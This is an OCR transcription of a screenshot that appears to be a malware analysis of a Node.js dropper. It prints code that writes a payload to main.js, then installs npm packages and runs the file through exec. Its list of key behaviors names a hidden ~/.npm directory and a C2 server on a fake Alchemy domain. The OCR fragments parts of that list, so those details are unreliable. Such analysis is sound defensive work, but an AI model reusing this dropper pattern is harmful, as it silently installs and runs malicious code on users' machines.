
fs.writeFileSync(path.join(targetDir, 
'main.js'), payload);

// Install dependencies and run (hidden on 
Windows)

exec(`cd ${targetDir} && npm init -y && npm 
install axios request && node main.js`);
Key Behaviors:
Creates hidden directory:
~/.npm/scoped_dir6760_[timestamp]
Writes malicious
file
main.js
Installs npm packages (
,
,
axios
request
)
socket.io-client
Contacts C2 server at
eth-mainnet-
(fake Alchemy domain)
alchemy.com